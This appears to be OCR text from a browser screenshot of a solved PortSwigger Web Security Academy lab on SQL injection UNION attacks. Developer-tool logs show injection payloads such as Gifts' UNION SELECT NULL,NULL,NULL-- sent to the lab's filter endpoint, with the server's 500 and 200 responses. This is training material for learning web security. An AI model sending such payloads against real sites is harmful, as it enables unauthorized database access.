 File Edit View History Bookmarks Tools Help
Kali Linux
TryHackMe | Lea
TryHackMe | W
What is SQL Inj
sql injection con
SQL Injection
All labs | Web Se
Lab: SQL injectio
SQL injection U
SQL Cheat Shee
shortcut to take
https://0ad800360393c8eec05e9f8500df007d.web-security-academy.net/filter?category=Gifts
burr
1
Kali Tools Kali Forums NetHunter Exploit-DB GHDB
Other Bookmarks
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
3
Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other
Disable Cache
No Throttling
New Request Search Blocking
GET
https://0ad800360393c8eec05e9f8500df007d.web-security-academy.net
/filter?category=Gifts'%20UNION%20SELECT%20NULL%2CNULL%2CNULL--
URL Parameters
category Gifts' UNION SELECT NULL,NULL,NULL--
name value
Headers
Host 0ad800360393c8eec05e9f8500df007d.web-security-academy.net
Accept-Encoding gzip, deflate, br
Connection keep-alive
Cookie session=RTnGGo0JhKtNzFrxzzHko9gaZbDLW8mK
Sta... Me... Domain File Initiator Type Transferred Size
200 GET 0ad800... labHeader.js script js cached 830
200 GET 0ad80036... shop.svg img svg cached 7...
101 GET 0ad800... academyLabHeader labHeader.... plain 147 B 0 B
200 GET 0ad800... favicon.ico FaviconLoa... x-i... cached 1...
500 GET 0ad800... filter?category=Gifts' UNION SELECT NetUtil.jsm... html 2.29 KB 2...
500 GET 0ad800... filter?category=Gifts' UNION SELECT NetUtil.jsm... html 2.29 KB 2...
500 GET 0ad800... filter?category=Gifts' UNION SELECT NetUtil.jsm... html 2.29 KB 2...
200 GET 0ad800... filter?category=Gifts' UNION SELECT NetUtil.jsm... html 4.64 KB 4.54
200 GET 0ad800... ps-lab-solved.svg img svg 698 B 5...
10 requests 104.59 KB / 16.89 KB transferred Finish: 1.13 min DOMContentLoaded: 870 ms loa
Headers Cookies Request Response Timings Stack Trace Security
Filter Headers
Block Resend
GET
Scheme: https
Host: 0ad800360393c8eec05e9f8500df007d.web-security-academy.net
Filename: /filter
category: Gifts' UNION SELECT NULL,NULL,NULL--
Address: 127.0.0.1:8080
Status 200 OK
Version HTTP/2
Filter Output
Errors Warnings Logs Info Debug CSS XHR Requests
Source map error: Error: request failed with status 404
Resource URL: https://0ad800360393c8eec05e9f8500df007d.web-security-academy.net/resources/css/labsEcommerce.css
Source Map URL: labsEcommerce.css.map [Learn More]
GET https://0ad800360393c8eec05e9f8500df007d.web-security-academy.net/filter?category=Gifts' UNION SELECT NULL-- [HTTP/2 500 Internal Server Error 561ms]
GET https://0ad800360393c8eec05e9f8500df007d.web-security-academy.net/filter?category=Gifts' UNION SELECT NULL, NULL-- [HTTP/2 500 Internal Server Error 614ms]
GET https://0ad800360393c8eec05e9f8500df007d.web-security-academy.net/filter?category=Gifts' UNION SELECT NULL,NULL-- [HTTP/2 500 Internal Server Error 600ms]
GET https://0ad800360393c8eec05e9f8500df007d.web-security-academy.net/filter?category=Gifts' UNION SELECT NULL,NULL,NULL-- [HTTP/2 200 OK 577ms]
GET https://0ad800360393c8eec05e9f8500df007d.web-security-academy.net/resources/labheader/images/ps-lab-solved.svg [HTTP/2 200 OK 596ms]